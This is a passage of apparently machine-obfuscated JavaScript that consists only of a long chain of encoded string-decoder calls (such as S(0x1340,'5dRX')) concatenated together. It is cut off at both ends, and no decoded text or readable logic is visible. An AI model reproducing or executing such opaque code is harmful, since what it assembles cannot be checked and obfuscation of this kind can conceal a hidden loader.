]')+S(0x1340,'5dRX')+S(0x78f,'R1dJ')+S(0x10da,'#^0%')+S(0x994,'#]#f')+S(0x19bc,'f6LJ')+S(0x88e,'dtFt')+S(0x881,'9$#!')+S(0x14e3,'OMlV')+S(0x12af,'#]#f')+S(0x1795,'j43P')+S(0x1735,'Wff@')+S(0x867,'5dRX')+S(0x1764,'wo*y')+S(0x1a46,'OD0i')+S(0x10b3,'EFwN')+S(0x186c,'mtBG')+S(0x8e8,'OMlV')+S(0x5d2,'r6U$')+S(0x1438,'XJZ*')+S(0x11fd,'#^0%')+S(0xf04,'QU$5')+S(0x10fa,'r6U$')+S(0x8fb,'OD0i')+S(0x10f4,'OMlV')+S(0x901,'U9YM')+S(0x125b,'wo*y')+S(0x44e,'EFwN')+S(0xb9b,'fpe)')+S(0x50c,'m1I4')+S(0x11d7,'7^4j')+S(0x191b,'eydP')+S(0x747,'R52h')+S(0x362,'R1dJ')+S(0xe0b,'fpe)')+S(0xcf3,'!Q(7')+S(0xf61,'mtBG')+S(0x7dc,'j43P')+S(0x115a,'nU)t')+S(0x304,'R1dJ')+S(0x170e,'!Q(7')+S(0x9ca,'V%bT')+S(0x1d3,'Pe9]')+S(0x818,'j43P')+S(0x109a,'#]#f')+S(0xfa5,'eydP')+S(0x1a0,'7^4j')+S(0x46b,'m1I4')+S(0xe41,'fpe)')+S(0x27b,'sa^i')+S(0x3e0,'!7t#')+S(0x17b6,'SXQ%')+S(0x12a2,'vbeR')+S(0x6db,'j43P')+S(0xfc3,'L#Z]')+S(0xe4b,'R52h')+S(0x19cd,'j43P')+S(0x3ea,'Qs4U')+S(0x1743,'5dRX')+S(0x4d1,'OD0i')+S(0x861,'wo*y')+S(0xa06,'XPyx')+S(0x940,'conx')+S(0xb98,'KJ7i')+S(0x137d,'f6LJ')+S(0x7a0,'QU$5')+S(0x900,'7^4j')+S(0x6d5,'%vM1')+S(0x179c,'bzhz')+S(0x839,'vbeR')+S(0x655,'XJZ*')+S(0x1549,'!Q(7')+S(0x2b4,'mhe&')+S(0x1867,'XPyx')+S(0x18a9,'&Zxr')+S(0x14a6,'R52h')+S(0x14b2,'OD0i')+S(0xada,'Wff@')+S(0xd47,'&k6g')+S(0x10f3,'9$#!')+S(0xab0,'vbeR')+S(0xf44,'mtBG')+S(0x65a,'vbeR')+S(0x12a5,'mtBG')+S(0x1749,'KJ7i')+S(0x1855,'#]#f')+S(0x1811,'0Ep@')+S(0xc6e,'nU)t')+S(0x91f,'conx')+S(0x1638,'j43P')+S(0x7d3,'XJZ*')+S(0x1554,'j43P')+S(0x4cd,'uUHy')+S(0x149e,'uUHy')+S(0x191d,'M*41')+S(0x1350,'r6U$')+S(0xa84,'#]#f')+S(0x1604,'U9YM')+S(0x144f,'XJZ*')+S(0x17a5,'bzhz')+S(0xeac,'wo*y')+S(0xfd2,'M*41')+S(0x1628,'SXQ%')+S(0x1785,'bzhz')+S(0x138a,'QU$5')+S(0x5ee,'5dRX')+S(0x18cf,'#]#f')+(S(0xdca,'uUHy')+S(0xb74,'f6LJ')+S(0xf75,'nU)t')+S(0x549,'bzhz')+S(0x521,'B]BK')+S(0x272,'dtFt')+S(0x18fa,'f6LJ')+S(0x8d9,'Qs4U')+S(0x1127,'bzhz')+S(0x53a,'[U7D')+S(0x4e5,'7M73')+S(0x1842,'eydP')+S(0xb14,'M*41')+S(0x26f,'conx')+S(0x1190,'R1dJ')+S(0x665,'m1I4')+S(0x187,'uUHy')+S(0x13ec,'0Ep@')+S(0x77e,'f6LJ')+S(0x41a,'Pe9]')+S(0x48d,'7^4j')+S(0x1875,'eydP')+S(0x187f,'#^0%')+S(0x933,'5dRX')+S(0x18cb,'B]BK')+S(0xd6f,'5dRX')+S(0x5c2,'dtFt')+S(0x7ab,'sa^i')+S(0x570,'fpe)')+S(0xc7b,'Qs4U')+S(0x1463,'B]BK')+S(0x88a,'0Ep@')+S(0x167d,'j43P')+S(0x2bf,'%vM1')+S(0x75d,'B]BK')+S(0x564,'conx')+S(0x1aa3,'L#Z]')+S(0x1aa6,'%vM1')+S(0x86b,'XPyx')+S(0xb1a,'EFwN')+S(0x8ac,'SXQ%')+S(0x18ec,'R1dJ')+S(0x785,'sa^i')+S(0x197d,'KJ7i')+S(0x1724,'ystP')+S(0x64e,'&k6g')+S(0x1213,'U9YM')+S(0xf21,'wo*y')+S(0x1932,'B]BK')+S(0x157f,'j43P')+S(0xd6a,'&Zxr')+S(0x450,'%vM1')+S(0x6a2,'Wff@')+S(0x1262,'KJ7i')+S(0x911,'B]BK')+S(0x518,'conx')+S(0x1359,'ystP')+S(0xc86,'bzhz')+S(0x4e9,'R1dJ')+S(0x6e0,'5dRX')+S(0xe74,'5dRX')+S(0x14ca,'Wff@')+S(0x19e3,'Qs4U')+S(0x3fb,'17O%')+S(0x4ec,'QU$5')+S(0x1658,'R1dJ')+S(0xa76,'&k6g')+S(0x63d,'[U7D')+S(0x1809,'OD0i')+S(0x17ed,'B]BK')+S(0x19e7,'XPyx')+S(0x6f9,'9$#!')+S(0xa00,'!Rdi')+S(0x107e,'j43P')+S(0x12b7,'conx')+S(0x12aa,'&k6g')+S(0x15d0,'XPyx')+S(0x1365,'#]#f')+S(0xcb3,'!Q(7')+S(0xb40,'QU$5')+S(0x2a3,'Wff@')+S(0x18f6,'OD0i')+S(0xc6a,'uUHy')+S(0x1649,'SXQ%')+S(0x162,'L#Z]')+S(0x475,'conx')+S(0x15a5,'M*41')+S(0x1772,'U9YM')+S(0x20c,'B]BK')+S(0x19d8,'!Q(7')+S(0x3ee,'f6LJ')+S(0x1286,'eydP')+S(0x1071,'Pe9]')+S(0x7ed,'mtBG')+S(0x15e0,'B]BK')+S(0x581,'QU$5')+S(0xd34,'5dRX')+S(0x184d,'j43P')+S(0x791,'m1I4')+S(0x15ad,'0Ep@')+S(0x1ed,'fpe)')+S(0xcb2,'L#Z]')+S(0x1391,'#]#f')+S(0x1157,'&k6g')+S(0x78b,'mhe&')+S(0xb34,'f6LJ')+S(0x1949,'j43P')+S(0xcce,'QU$5')+S(0xc26,'R52h')+S(0x15a9,'0Ep@')+S(0x1839,'mtBG')+S(0xb10,'ystP')+S(0xc08,'EFwN')+S(0x651,'EFwN')+S(0x648,'EFwN')+S(0x16de,'Qs4U')+S(0xe45,'0Ep@')+S(0xdfd,'XJZ*')+S(0x1745,'!Q(7')+S(0x1415,'B]BK')+S(0xcf7,'f6LJ')+S(0x1845,'V%bT')+S(0x1782,'vbeR')+S(0xe5c,'!Rdi')+S(0x1154,'M*41')+S(0x16b3,'fpe)')+S(0x642,'#]#f')+S(0x887,'j43P')+S(0x4ee,'QU$5')+S(0xa16,'B]BK')+S(0x139d,'XPyx')+S(0x3d2,'!Rdi')+S(0x1e2,'!7t#')+S(0x12cf,'!7t#')+S(0x2ec,'&Zxr')+S(0x11d0,'f6LJ')+S(0x932,'mtBG')+S(0x2a8,'[U7D')+S(0x1918,'j43P')+S(0xdd7,'m1I4')+S(0xc2e,'r6U$')+S(0xb6a,'fpe)')+S(0x849,'B]BK')+S(0xd50,'&Zxr')+S(0x17a2,'#^0%')+S(0x461,'&Zxr')+S(0x1254,'!7t#')+S(0x172c,'Qs4U')+S(0xc23,'r6U$')+S(0x443,'uUHy')+S(0xb87,'dtFt')+S(0x5b4,'0Ep@')+S(0x4df,'!Rdi')+S(0x13d7,'R1dJ')+S(0x543,'f6LJ')+S(0x126d,'17O%')+S(0x112e,'mtBG')+S(0x1758,'Wff@')+S(0x113b,'R52h')+S(0xd84,'B]BK')+S(0xb7d,'9$#!')+S(0x177a,'M*41')+S(0x1829,'&Zxr')+S(0xc16,'U9YM')+S(0x996,'QU$5')+S(0x113e,'!Rdi')+S(0x15a3,'0Ep@')+S(0x1322,'[U7D')+S(0x18e5,'XJZ*')+S(0x7d8,'conx')+S(0x1a61,'R1dJ')+S(0x2de,'7^4j')+S(0xb76,'dtFt')+S(0x10a9,'XJZ*')+S(0x1239,'Qs4U')+S(0x1682,'Qs4U')+S(0x3dc,'nU)t')+S(0x2d5,'&k6g')+S(0x19a8,'L#Z]')+S(0xae9,'XPyx')+S(0x8ec,'7^4j')+S(0xaba,'nU)t')+S(0x213,'[U7D')+S(0x19d2,'sa^i')+S(0xb89,'0Ep@')+S(0xeb1,'nU)t')+S(0x589,'wo*y')+S(0x1865,'OD0i')+S(0x927,'dtFt')+S(0x1773,'sa^i')+S(0x141b,'!7t#')+S(0xe31,'Qs4U')+S(0x143d,'dtFt')+S(0x18f4,'f6LJ')+S(0x1a49,'EFwN')+S(0x13c8,'QU$5')+S(0x1597,'fpe)')+S(0x1784,'ystP')+S(0x605,'!Q(7')+S(0x1671,'!7t#'))+(S(0x1642,'#]#f')+S(0x52a,'!Rdi')+S(0xfe3,'!Q(7')+S(0x65c,'eydP')+S(0x6e4,'f6LJ')+S(0xf80,'eydP')+S(0x1098,'Qs4U')+S(0x8eb,'OD0i')+S(0x15f6,'QU$5')+S(0x13ce,'U9YM')+S(0x6cf,'vbeR')+S(0x275,'&Zxr')+S(0x1397,'U9YM')+S(0x78a,'KJ7i')+S(0x1836,'Wff@')+S(0x1459,'bzhz')+S(0xe33,'!Rdi')+S(0x111b,'vbeR')+S(0x49b,'7^4j')+S(0xf77,'0Ep@')+S(0x1076,'OD0i')+S(0x6a3,'SXQ%')+S(0xa8f,'wo*y')+S(0x1352,'!Rdi')+S(0xa80,'U9YM')+S(0x183f,'Wff@')+S(0xb93,'U9YM')+S(0xe80,'QU$5')+S(0x1968,'R52h')+S(0x1990,'uUHy')+S(0xdff,'#]#f')+S(0x7f5,'[U7D')+S(0xc81,'#^0%')+S(0x2f7,'ystP')+S(0x165e,'B]BK')+S(0x1450,'conx')+S(0xc5f,'dtFt')+S(0x10a0,'Pe9]')+S(0x236,'dtFt')+S(0x150f,'m1I4')+S(0xcc3,'Qs4U')+S(0x3f4,'0Ep@')+S(0x1a45,'&k6g')+S(0x27c,'eydP')+S(0x58f,'0Ep@')+S(0xfb8,'!Rdi')+S(0xdcc,'vbeR')+S(0x1334,'XPyx')+S(0xa1a,'U9YM')+S(0x190d,'9$#!')+S(0x4f9,'j43P')+S(0xe91,'V%bT')+S(0x13c9,'OD0i')+S(0x11e1,'nU)t')+S(0x188e,'ystP')+S(0xc4b,'wo*y')+S(0x1a85,'XJZ*')+S(0x789,'mhe&')+S(0x19bf,'Qs4U')+S(0x1956,'M*41')+S(0x702,'EFwN')+S(0x18e2,'&Zxr')+S(0x75a,'&Zxr')+S(0xc90,'sa^i')+S(0xce3,'sa^i')+S(0xdb3,'f6LJ')+S(0x78c,'QU$5')+S(0xa9d,'7^4j')+S(0x175b,'XJZ*')+S(0x13a8,'!Rdi')+S(0x15d,'KJ7i')+S(0xc0f,'nU)t')+S(0xf92,'eydP')+S(0x89b,'V%bT')+S(0x1830,'#^0%')+S(0x992,'R1dJ')+S(0x79e,'9$#!')+S(0x160a,'EFwN')+S(0x980,'mhe&')+S(0x147f,'V%bT')+S(0x102a,'eydP')+S(0x14f3,'j43P')+S(0x83e,'j43P')+S(0xef3,'M*41')+S(0x9e9,'&k6g')+S(0x2d7,'OD0i')+S(0x5f1,'eydP')+S(0xe3f,'#]#f')+S(0x15c8,'uUHy')+S(0xaf7,'QU$5')+S(0xcd2,'U9YM')+S(0xd93,'EFwN')+S(0x130c,'OMlV')+S(0x1545,'XJZ*')+S(0xeb7,'fpe)')+S(0x32a,'&Zxr')+S(0xc03,'sa^i')+S(0x17a7,'B]BK')+S(0xff0,'uUHy')+S(0x125f,'Wff@')+S(0x195e,'dtFt')+S(0x9d9,'bzhz')+S(0x69e,'#]#f')+S(0x1118,'&Zxr')+S(0x993,'f6LJ')+S(0x16bc,'L#Z]')+S(0x10cb,'!7t#')+S(0x176e,'Pe9]')+S(0x8b3,'L#Z]')+S(0xd49,'nU)t')+S(0x1f5,'XJZ*')+S(0x721,'mhe&')+S(0xb77,'R52h')+S(0xbc8,'Qs4U')+S(0xff1,'vbeR')+S(0x1a09,'nU)t')+S(0x1503,'j43P')+S(0x1686,'&k6g')+S(0x10c2,'QU$5')+S(0x15d5,'#^0%')+S(0x10d9,'bzhz')+S(0x8cf,'R1dJ')+S(0xeef,'!7t#')+S(0x941,'Wff@')+S(0x1a17,'eydP')+S(0x122b,'Qs4U')+S(0x698,'bzhz')+S(0x6ba,'7M73')+S(0xb55,'9$#!')+S(0xf9b,'7^4j')+S(0x1432,'Wff@')+S(0x44c,'9$#!')+S(0x413,'#^0%')+S(0x375,'r6U$')+S(0xa7e,'r6U$')+S(0x3da,'dtFt')+S(0x182d,'r6U$')+S(0x10a8,'Qs4U')+S(0x6b6,'0Ep@')+S(0x1215,'mhe&')+S(0x52d,'r6U$')+S(0xbad,'5dRX')+S(0x1a01,'#]#f')+S(0x148e,'!Rdi')+S(0x1a8e,'XJZ*')+S(0x19af,'[U7D')+S(0xd3a,'R52h')+S(0x1798,'r6U$')+S(0x1a2f,'#]#f')+S(0xc43,'&k6g')+S(0xd24,'#^0%')+S(0x1d9,'fpe)')+S(0xf50,'m1I4')+S(0x699,'%vM1')+S(0x69c,'17O%')+S(0xb01,'bzhz')+S(0x2a5,'5dRX')+S(0xca9,'L#Z]')+S(0x7e4,'%vM1')+S(0x269,'SXQ%')+S(0x159a,'5dRX')+S(0x96a,'Wff@')+S(0x1210,'M*41')+S(0x4f1,'sa^i')+S(0x20a,'7M73')+S(0x17fb,'mtBG')+S(0x51b,'fpe)')+S(0x159c,'OMlV')+S(0x1056,'V%bT')+S(0x3dd,'&Zxr')+S(0x5b3,'Qs4U')+S(0x14ab,'L#Z]')+S(0x374,'j43P')+S(0x1748,'wo*y')+S(0x10ff,'uUHy')+S(0x816,'OD0i')+S(0x1128,'fpe)')+S(0x5c7,'eydP')+S(0x934,'17O%')+S(0x19aa,'9$#!')+S(0x729,'OMlV')+S(0x33a,'XJZ*')+S(0x14db,'Qs4U')+S(0x13e7,'j43P')+S(0x479,'nU)t')+S(0x1a43,'17O%')+S(0x9b0,'R1dJ')+S(0x15b4,'mhe&')+S(0xde2,'XJZ*')+S(0x12a7,'j43P')+S(0xea6,'m1I4')+S(0xa1f,'7^4j')+S(0x113f,'uUHy')+S(0x1585,'vbeR')+S(0x307,'conx')+S(0x148f,'nU)t')+S(0x2bc,'5dRX')+S(0x13f7,'r6U$')+S(0x195f,'fpe)')+S(0x5b8,'#]#f'))+(S(0xeec,'OMlV')+S(0xe89,'L#Z]')+S(0x17a8,'vbeR')+S(0x8b4,'fpe)')+S(0x47b,'#]#f')+S(0x566,'OD0i')+S(0x1985,'Qs4U')+S(0x1715,'7^4j')+S(0x61a,'j43P')+S(0x4a7,'&Zxr')+S(0xb67,'!Rdi')+S(0xda5,'Wff@')+S(0x1066,'mtBG')+S(0x156e,'EFwN')+S(0x931,'dtFt')+S(0xa59,'j43P')+S(0xb81,'mhe&')+S(0x1872,'fpe)')+S(0x134a,'wo*y')+S(0xf57,'Wff@')+S(0xc8e,'r6U$')+S(0xf94,'!7t#')+S(0x561,'r6U$')+S(0x18dd,'r6U$')+S(0x9cc,'ystP')+S(0x8fc,'7M73')+S(0x1816,'B]BK')+S(0x103b,'17O%')+S(0x10bf,'R1dJ')+S(0xa08,'wo*y')+S(0x91b,'!7t#')+S(0x317,'m1I4')+S(0x1550,'dtFt')+S(0x39d,'OD0i')+S(0x1989,'QU$5')+S(0x14a4,'mhe&')+S(0x14cb,'uUHy')+S(0x2a4,'R1dJ')+S(0x124b,'OD0i')+S(0x1586,'0Ep@')+S(0x1021,'&Zxr')+S(0x822,'R52h')+S(0x506,'XJZ*')+S(0x19f8,'OMlV')+S(0x5ec,'Qs4U')+S(0x332,'#^0%')+S(0xb58,'Pe9]')+S(0x192e,'&k6g')+S(0x71d,'QU$5')+S(0x1a1d,'bzhz')+S(0x178a,'L#Z]')+S(0x38a,'OD0i')+S(0x4bf,'!Q(7')+S(0x484,'9$#!')+S(0x1886,'nU)t')+S(0xba5,'5dRX')+S(0xe55,'!Q(7')+S(0xc01,'conx')+S(0x1062,'KJ7i')+S(0xb04,'r6U$')+S(0x1328,'dtFt')+S(0xe56,'R1dJ')+S(0x1a24,'[U7D')+S(0x1aa0,'Wff@')+S(0x116e,'sa^i')+S(0x14a3,'M*41')+S(0xdcd,'&Zxr')+S(0xff6,'Qs4U')+S(0xcca,'QU$5')+S(0xa5e,'17O%')+S(0xa6f,'17O%')+S(0x9b4,'U9YM')+S(0x69f,'M*41')+S(0x13df,'mtBG')+S(0x1035,'nU)t')+S(0x5a1,'9$#!')+S(0xaac,'XPyx')+S(0x5e9,'#]#f')+S(0x7b2,'7^4j')+S(0x79c,'L#Z]')+S(0x10dc,'conx')+S(0x16c4,'dtFt')+S(0x4b6,'j43P')+S(0x169e,'Pe9]')+S(0x5a9,'M*41')+S(0x1362,'r6U$')+S(0xc34,'9$#!')+S(0x6ab,'M*41')+S(0x16ba,'Qs4U')+S(0xc1e,'5dRX')+S(0x1145,'9$#!')+S(0x852,'V%bT')+S(0x155b,'#^0%')+S(0x12cc,'[U7D')+S(0xc38,'Qs4U')+S(0xf1f,'9$#!')+S(0xa4b,'Wff@')+S(0x161d,'17O%')+S(0x16a4,'%vM1')+S(0xacb,'mtBG')+S(0x205,'XPyx')+S(0x7fb,'&k6g')+S(0x3c1,'vbeR')+S(0x1725,'V%bT')+S(0x12f0,'nU)t')+S(0x1f8,'m1I4')+S(0x25e,'dtFt')+S(0xf7b,'V%bT')+S(0x1a6,'Pe9]')+S(0x43a,'Pe9]')+S(0x342,'nU)t')+S(0xa72,'KJ7i')+S(0x45b,'mtBG')+S(0xfa4,'Qs4U')+S(0x1fa,'!7t#')+S(0xc66,'&Zxr')+S(0x34b,'!Q(7')+S(0x5d1,'#]#f')+S(0x208,'SXQ%')+S(0x854,'&k6g')+S(0x595,'#]#f')+S(0x131a,'OMlV')+S(0x538,'7M73')+S(0x554,'m1I4')+S(0x17f0,'dtFt')+S(0x123b,'#^0%')+S(0x16c6,'m1I4')+S(0x1a5e,'conx')+S(0x14a1,'nU)t')+S(0xe9a,'%vM1')+S(0x361,'R1dJ')+S(0x220,'KJ7i')+S(0xaa6,'M*41')+S(0xe6e,'#^0%')+S(0x883,'!7t#')+S(0x1599,'Pe9]')+S(0xbc0,'sa^i')+S(0xa22,'0Ep@')+S(0x104d,'#^0%')+S(0x80b,'%vM1')+S(0x1779,'wo*y')+S(0x477,'17O%')+S(0x559,'ystP')+S(0xd90,'m1I4')+S(0x3b6,'OD0i')+S(0x1ef,'#^0%')+S(0xf9c,'&Zxr')+S(0x1038,'j43P')+S(0xc8a,'nU)t')+S(0x94a,'SXQ%')+S(0xe54,'17O%')+S(0x606,'!Rdi')+S(0x139f,'&k6g')+S(0x6f0,'R52h')+S(0x1a73,'uUHy')+S(0x9cb,'#]#f')+S(0x107d,'!7t#')+S(0x17da,'!Q(7')+S(0x76a,'EFwN')+S(0x168d,'XJZ*')+S(0xa31,'R1dJ')+S(0xafb,'R1dJ')+S(0x15d2,'&Zxr')+S(0x12ad,'m1I4')+S(0x16e8,'&k6g')+S(0x1576,'m1I4')+S(0x192a,'r6U$')+S(0x2dc,'SXQ%')+S(0x1a4b,'EFwN')+S(0xcab,'#^0%')+S(0xc58,'vbeR')+S(0xaa0,'f6LJ')+S(0xb3c,'uUHy')+S(0x7e9,'&Zxr')+S(0xe0d,'V%bT')+S(0x1a0e,'R52h')+S(0x49e,'r6U$')+S(0x1868,'V%bT')+S(0xea3,'mhe&')+S(0x312,'f6LJ')+S(0xf5d,'!Q(7')+S(0x33c,'&Zxr')+S(0x4c2,'R52h')+S(0xfe2,'KJ7i')+S(0x1602,'sa^i')+S(0x145c,'7M73')+S(0x1882,'%vM1')+S(0xc50,'%vM1')+S(0x234,'Pe9]')+S(0xc61,'R52h')+S(0xce6,'0Ep@')+S(0x12ac,'nU)t')+S(0x136d,'9$#!')+S(0x249,'mtBG')+S(0xe12,'wo*y')+S(0x392,'!Rdi')+S(0x1431,'B]BK')+S(0x840,'dtFt')+S(0x878,'9$#!')+S(0x2ad,'B]BK'))+(S(0xc06,'wo*y')+S(0x2da,'eydP')+S(0xda7,'XPyx')+S(0xdb2,'Wff@')+S(0xb5d,'j43P')+S(0x12f3,'SXQ%')+S(0x943,'SXQ%')+S(0x1aa8,'wo*y')+S(0x1891,'mhe&')+S(0x13ee,'conx')+S(0x1101,'9$#!')+S(0x61e,'r6U$')+S(0x1542,'OD0i')+S(0x3c3,'Qs4U')+S(0x13be,'XJZ*')+S(0x492,'[U7D')+S(0xf0e,'#^0%')+S(0x138f,'&k6g')+S(0x1dd,'QU$5')+S(0xf8f,'fpe)')+S(0xa33,'sa^i')+S(0xcda,'mtBG')+S(0xee7,'bzhz')+S(0x3fa,'dtFt')+S(0x1648,'!7t#')+S(0xe36,'fpe)')+S(0xccd,'R52h')+S(0x1490,'vbeR')+S(0xe3e,'mhe&')+S(0x57c,'dtFt')+S(0x1639,'[U7D')+S(0x59b,'U9YM')+S(0x1ad6,'[U7D')+S(0x562,'Pe9]')+S(0xd5c,'!7t#')+S(0x619,'5dRX')+S(0x136c,'17O%')+S(0xf47,'M*41')+S(0x12a1,'vbeR')+S(0x982,'f6LJ')+S(0x2c6,'Qs4U')+S(0x704,'!Q(7')+S(0x7fe,'m1I4')+S(0x13da,'sa^i')+S(0x21f,'7^4j')+S(0xa0c,'uUHy')+S(0x1555,'V%bT')+S(0x1a15,'%vM1')+S(0x2d2,'7^4j')+S(0x8f5,'bzhz')+S(0x12c0,'U9YM')+S(0x16f1,'&Zxr')+S(0xfc1,'%vM1')+S(0xdc6,'XJZ*')+S(0xa8e,'!7t#')+S(0xf14,'R1dJ')+S(0x193f,'wo*y')+S(0xb7a,'mhe&')+S(0xceb,'&Zxr')+S(0x10b5,'EFwN')+S(0x692,'0Ep@')+S(0x14d9,'!Rdi')+S(0xc45,'j43P')+S(0xef1,'bzhz')+S(0xd7d,'KJ7i')+S(0x148a,'EFwN')+S(0x14e9,'17O%')+S(0xf60,'r6U$')+S(0x68e,'!Q(7')+S(0x1176,'9$#!')+S(0xcf5,'conx')+S(0x185,'Pe9]')+S(0x2b7,'17O%')+S(0xf52,'#^0%')+S(0x396,'mhe&')+S(0x16ee,'fpe)')+S(0xfca,'Wff@')+S(0x532,'dtFt')+S(0xc7e,'17O%')+S(0x80f,'17O%')+S(0x1315,'bzhz')+S(0xdea,'m1I4')+S(0x11d2,'5dRX')+S(0x8f4,'mtBG')+S(0x552,'9$#!')+S(0x6d4,'R52h')+S(0xc4f,'uUHy')+S(0x74c,'nU)t')+S(0x9af,'5dRX')+S(0x890,'KJ7i')+S(0x1171,'OMlV')+S(0xc65,'sa^i')+S(0x12d5,'OD0i')+S(0xfd8,'9$#!')+S(0x3d9,'mhe&')+S(0x1266,'Wff@')+S(0xbd9,'bzhz')+S(0x19c0,'mhe&')+S(0x1a7a,'L#Z]')+S(0x174a,'QU$5')+S(0x4e7,'KJ7i')+S(0x6f1,'fpe)')+S(0x198d,'V%bT')+S(0x8c9,'r6U$')+S(0x1761,'V%bT')+S(0xeeb,'M*41')+S(0x1a6c,'#^0%')+S(0x13b0,'eydP')+S(0x1355,'j43P')+S(0x4ae,'[U7D')+S(0x13c6,'&Zxr')+S(0x1303,'Pe9]')+S(0x18e,'j43P')+S(0x1993,'V%bT')+S(0xb95,'mhe&')+S(0x560,'conx')+S(0x13a2,'SXQ%')+S(0xcb8,'r6U$')+S(0xe97,'sa^i')+S(0x72b,'[U7D')+S(0x15f1,'r6U$')+S(0x19ef,'%vM1')+S(0xa93,'r6U$')+S(0xc84,'#^0%')+S(0xc67,'!7t#')+S(0x598,'OMlV')+S(0x147e,'&Zxr')+S(0x652,'R1dJ')+S(0x12e4,'Qs4U')+S(0x1ace,'7M73')+S(0x1907,'!Q(7')+S(0x8fe,'!Q(7')+S(0x501,'eydP')+S(0x119e,'OMlV')+S(0x12f7,'#]#f')+S(0x117d,'f6LJ')+S(0x630,'U9YM')+S(0x15ba,'uUHy')+S(0xd04,'EFwN')+S(0x13e2,'sa^i')+S(0x82c,'KJ7i')+S(0x16d,'mtBG')+S(0x953,'eydP')+S(0x16ea,'m1I4')+S(0x13ae,'%vM1')+S(0x377,'OD0i')+S(0x105d,'Wff@')+S(0x886,'V%bT')+S(0x16b7,'U9YM')+S(0x1fb,'#^0%')+S(0x715,'0Ep@')+S(0x353,'!Rdi')+S(0x328,'V%bT')+S(0xc96,'m1I4')+S(0xdb1,'Pe9]')+S(0xb3f,'mhe&')+S(0x8bb,'OD0i')+S(0x107b,'XJZ*')+S(0x504,'R52h')+S(0x290,'vbeR')+S(0x3b5,'&Zxr')+S(0xe48,'9$#!')+S(0x1700,'EFwN')+S(0xc78,'L#Z]')+S(0x495,'ystP')+S(0x1572,'!Rdi')+S(0x1020,'B]BK')+S(0xae8,'17O%')+S(0x5e5,'Pe9]')+S(0x85b,'!Rdi')+S(0x4f0,'V%bT')+S(0x13cc,'sa^i')+S(0x1a74,'0Ep@')+S(0xc93,'&Zxr')+S(0xa09,'!7t#')+S(0x264,'OMlV')+S(0x2e8,'SXQ%')+S(0x94c,'QU$5')+S(0x464,'mtBG')+S(0x6d2,'Wff@')+S(0xc0b,'OMlV')+S(0x11c3,'eydP')+S(0x52b,'r6U$')+S(0x32d,'dtFt')+S(0x16fb,'&Zxr')+S(0x2fe,'fpe)')+S(0x160,'r6U$')+S(0xc5d,'Wff@')+S(0x34a,'dtFt')+S(0x653,'[U7D')+S(0x132a,'7^4j')+S(0x13ed,'B]BK')+S(0x17e1,'eydP')+S(0xd8f,'&Zxr')+S(0xf19,'#]#f')+S(0x1c5,'nU)t')+S(0x110c,'!Q(7')+S(0x1164,'9$#!')+S(0x9db,'nU)t')+S(0x1661,'&k6g'))+(S(0x73b,'f6LJ')+S(0xc7d,'7M73')+S(0x1336,'nU)t')+S(0x874,'[U7D')+S(0x24a,'r6U$')+S(0x132b,'R52h')+S(0x13ad,'fpe)')+S(0x4e8,'nU)t')+S(0xa96,'Wff@')+S(0x6cd,'[U7D')+S(0x28f,'[U7D')+S(0x1172,'!Rdi')+S(0x1a2a,'#]#f')+S(0x6c7,'R52h')+S(0x1181,'QU$5')+S(0xf2f,'dtFt')+S(0xade,'17O%')+S(0xc56,'V%bT')+S(0x11bb,'XPyx')+S(0xb6d,'r6U$')+S(0x106e,'mhe&')+S(0x150c,'R52h')+S(0x257,'Qs4U')+S(0xb3e,'SXQ%')+S(0x444,'QU$5')+S(0x868,'OMlV')+S(0x5b5,'Qs4U')+S(0xff3,'L#Z]')+S(0x16e0,'!Rdi')+S(0x170b,'U9YM')+S(0x910,'Pe9]')+S(0x6f5,'uUHy')+S(0xa64,'R1dJ')+S(0x2e4,'r6U$')+S(0xf02,'0Ep@')+S(0x130d,'Pe9]')+S(0x1647,'f6LJ')+S(0x99f,'XPyx')+S(0x688,'OMlV')+S(0x19f1,'7M73')+S(0x963,'B]BK')+S(0x70c,'vbeR')+S(0x165,'bzhz')+S(0xd4b,'fpe)')+S(0x194b,'XPyx')+S(0x39f,'R1dJ')+S(0x15bd,'V%bT')+S(0xda9,'mhe&')+S(0x547,'%vM1')+S(0x761,'KJ7i')+S(0x75b,'!Q(7')+S(0xa13,'9$#!')+S(0xb9a,'M*41')+S(0xf58,'m1I4')+S(0x6a6,'0Ep@')+S(0x3b3,'Wff@')+S(0xec9,'R1dJ')+S(0x141e,'&Zxr')+S(0x480,'Qs4U')+S(0xae1,'B]BK')+S(0x18ed,'9$#!')+S(0x1a2e,'QU$5')+S(0x1636,'SXQ%')+S(0x15c3,'!Q(7')+S(0x14d4,'#^0%')+S(0x4e6,'R1dJ')+S(0x72a,'M*41')+S(0x1292,'XPyx')+S(0x1351,'B]BK')+S(0x25b,'ystP')+S(0x1582,'R52h')+S(0xbda,'V%bT')+S(0x14fb,'9$#!')+S(0x1850,'QU$5')+S(0x67f,'7M73')+S(0x1110,'dtFt')+S(0xdeb,'bzhz')+S(0x568,'R52h')+S(0x111d,'eydP')+S(0x8db,'m1I4')+S(0xb57,'OMlV')+S(0xace,'5dRX')+S(0xc2a,'conx')+S(0x1a4,'!Rdi')+S(0xc12,'SXQ%')+S(0xac2,'#]#f')+S(0x7ba,'eydP')+S(0x194,'m1I4')+S(0x14f4,'5dRX')+S(0x1a1,'OD0i')+S(0xecc,'&k6g')+S(0x10b6,'%vM1')+S(0x1304,'!7t#')+S(0x1962,'eydP')+S(0x1c2,'V%bT')+S(0xe62,'KJ7i')+S(0xe2c,'!Q(7')+S(0x1729,'bzhz')+S(0x186e,'vbeR')+S(0x13fa,'%vM1')+S(0xee8,'dtFt')+S(0x1183,'#]#f')+S(0xac7,'B]BK')+S(0x41c,'R52h')+S(0x139c,'Qs4U')+S(0xdf0,'conx')+S(0xaa4,'SXQ%')+S(0x689,'vbeR')+S(0x664,'V%bT')+S(0x167f,'&Zxr')+S(0x16b8,'bzhz')+S(0x1070,'L#Z]')+S(0xcad,'7M73')+S(0x15ed,'eydP')+S(0x12e8,'7M73')+S(0x12ce,'Qs4U')+S(0x91d,'OD0i')+S(0xa56,'%vM1')+S(0xcc5,'eydP')+S(0x15f7,'j43P')+S(0xabd,'OD0i')+S(0x53d,'m1I4')+S(0x1489,'ystP')+S(0x1610,'sa^i')+S(0x4f6,'17O%')+S(0x4f7,'R1dJ')+S(0x12f1,'L#Z]')+S(0x4f8,'R52h')+S(0x5c4,'uUHy')+S(0x1847,'SXQ%')+S(0x1a47,'[U7D')+S(0x44f,'fpe)')+S(0x158e,'L#Z]')+S(0x1077,'#^0%')+S(0x1485,'!Q(7')+S(0x16d7,'#^0%')+S(0x9c8,'%vM1')+S(0x1a05,'OD0i')+S